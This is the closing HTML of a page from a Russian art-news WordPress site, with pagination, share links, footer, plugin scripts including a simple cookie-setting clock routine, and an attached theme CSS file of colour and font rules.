href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/1029" class="nav-next" data-page-num="1029"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768742430 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768742430 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768742430 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1
body_size: 1136
content:
.accent-bg-mixin {
  color: #fff;
  background-color: #0fbcf5;
}
.solid-bg-mixin {
  background-color: #f7f7f7;
}
.header-color {
  color: #333333;
}
.sidebar-content .header-color {
  color: #333333;
}
.footer .header-color {
  color: #ffffff;
}
.color-base-transparent {
  color: #6e7272;
}
.sidebar-content .color-base-transparent {
  color: rgba(133,134,140,0.5);
}
.footer .color-base-transparent {
  color: rgba(133,134,140,0.5);
}
.outline-element-decoration .outline-decoration {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(136,136,136,0.18);
  box-shadow: inset 0px 0px 0px 1px rgba(136,136,136,0.18);
}
.shadow-element-decoration .shadow-decoration {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.testimonial-item:not(.testimonial-item-slider),
.testimonial-item .ts-viewport,
.bg-on.team-container {
  background-color: #f7f7f7;
}
.outline-element-decoration .testimonial-item:not(.testimonial-item-slider),
.outline-element-decoration .testimonial-item .ts-viewport,
.outline-element-decoration .bg-on.team-container {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(136,136,136,0.18);
  box-shadow: inset 0px 0px 0px 1px rgba(136,136,136,0.18);
}
.shadow-element-decoration .testimonial-item:not(.testimonial-item-slider),
.shadow-element-decoration .testimonial-item .ts-viewport,
.shadow-element-decoration .bg-on.team-container {
  -webkit-box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}
.testimonial-item .testimonial-vcard .text-secondary,
.testimonial-item .testimonial-vcard .text-primary,
.testimonial-item .testimonial-vcard .text-primary * {
  color: #333333;
}
.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary * {
  color: #333333;
}
.footer .testimonial-item .testimonial-vcard .text-secondary,
.footer .testimonial-item .testimonial-vcard .text-primary,
.footer .testimonial-item .testimonial-vcard .text-primary * {
  color: #ffffff;
}
.testimonial-item .testimonial-vcard a.text-primary:hover,
.testimonial-item .testimonial-vcard a.text-primary:hover * {
  text-decoration: underline;
}
.team-author p {
  color: #333333;
  font:   bold 14px / 24px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.testimonial-vcard .text-secondary {
  color: #333333;
  font-size: 13px;
  line-height: 23px;
  font-weight: bold;
}
.sidebar-content .testimonial-vcard .text-secondary {
  color: #333333;
}
.footer .testimonial-vcard .text-secondary {
  color: #ffffff;
}
.testimonial-vcard .text-primary {
  color: #333333;
  font-size: 14px;
  line-height: 25px;
  font-weight: bold;
}
.sidebar-content .testimonial-vcard .text-primary {
  color: #333333;
}
.footer .testimonial-vcard .text-primary {
  color: #ffffff;
}
.testimonial-vcard .text-primary * {
  color: #333333;
}
.sidebar-content .testimonial-vcard .text-primary * {
  color: #333333;
}
.footer .testimonial-vcard .text-primary * {
  color: #ffffff;
}
.team-author-name {
  color: #333333;
  font:   bold 20px / 30px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.widget .team-author-name {
  font:   bold 16px / 26px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
  color: #333333;
}
.sidebar-content .widget .team-author-name {
  color: #333333;
}
.footer .widget .team-author-name {
  color: #ffffff;
}
.team-author-name {
  color: #333333;
}
.sidebar-content .team-author-name {
  color: #333333;
}
.footer .team-author-name {
  color: #ffffff;
}
.team-author p {
  color: #6e7272;
}
.sidebar-content .team-author p {
  color: rgba(133,134,140,0.5);
}
.footer .team-author p {
  color: rgba(133,134,140,0.5);
}
.rsTitle {
  font:   bold 44px / 54px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
.rsDesc {
  font:   bold 34px / 44px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  text-transform: none;
}
@media screen and (max-width: 1200px) {
  .rsTitle {
    font:   bold 34px / 44px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:   bold 24px / 34px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 1024px) {
  .rsTitle {
    font:   bold 24px / 34px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:   bold 20px / 30px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 800px) {
  .rsTitle {
    font:   bold 16px / 26px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    font:    14px / 25px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
@media screen and (max-width: 320px) {
  .rsTitle {
    font:    14px / 25px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
  .rsDesc {
    display: none !important;
    font:    14px / 25px "Roboto", Helvetica, Arial, Verdana, sans-serif;
  }
}
#main-slideshow .progress-spinner-left,
#main-slideshow .progress-spinner-right {
  border-color: #0fbcf5 !important;
}
.contentSlider-wrap .psBullet.act:before {
  background-color: rgba(71,73,73,0.25);
}
.sidebar .contentSlider-wrap .psBullet.act:before,
.sidebar-content .contentSlider-wrap .psBullet.act:before {
  background-color: rgba(133,134,140,0.25);
}
.footer .contentSlider-wrap .psBullet.act:before {
  background-color: rgba(133,134,140,0.25);
}
.contentSlider-wrap .psBullet:after,
.contentSlider-wrap .psBullet.act:hover:after {
  border-color: rgba(71,73,73,0.25);
}
.sidebar .contentSlider-wrap .psBullet:after,
.sidebar-content .contentSlider-wrap .psBullet:after,
.sidebar .contentSlider-wrap .psBullet.act:hover:after,
.sidebar-content .contentSlider-wrap .psBullet.act:hover:after {
  border-color: rgba(133,134,140,0.25);
}
.footer .contentSlider-wrap .psBullet:after,
.footer .contentSlider-wrap .psBullet.act:hover:after {
  border-color: rgba(133,134,140,0.25);
}
.outlines-bullets .contentSlider-wrap .psBullet:after,
.outlines-bullets .contentSlider-wrap .psBullet.act:hover:after {
  background-color: rgba(71,73,73,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(71,73,73,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(71,73,73,0.25);
}
.outlines-bullets .sidebar .contentSlider-wrap .psBullet:after,
.outlines-bullets .sidebar-content.solid-bg .contentSlider-wrap .psBullet:after,
.outlines-bullets .sidebar .contentSlider-wrap .psBullet.act:hover:after,
.outlines-bullets .sidebar-content.solid-bg .contentSlider-wrap .psBullet.act:hover:after {
  background-color: rgba(133,134,140,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(133,134,140,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(133,134,140,0.25);
}
.outlines-bullets .footer .contentSlider-wrap .psBullet:after,
.outlines-bullets .footer .contentSlider-wrap .psBullet.act:hover:after {
  background-color: rgba(133,134,140,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(133,134,140,0.25);
  box-shadow: inset 0px 0px 0px 1px rgba(133,134,140,0.25);
}
.accent-bullets .contentSlider-wrap .psBullet:before,
.accent-bullets .contentSlider-wrap .psBullet.act:before {
  background-color: #0fbcf5;
}
.accent-bullets .contentSlider-wrap .psBullet.act:after,
.accent-bullets .contentSlider-wrap .psBullet:hover:after {
  background-color: rgba(15,188,245,0.2);
}
.three-d-slider .navig div,
.three-d-slider .navig div:not(.act):hover,
.scale-me .navig div:hover {
  background-color: ;
  color: #0fbcf5;
}
.three-d-slider .navig .act,
.scale-me .navig div.act:hover {
  color: #fff;
  background-color: #0fbcf5;
}
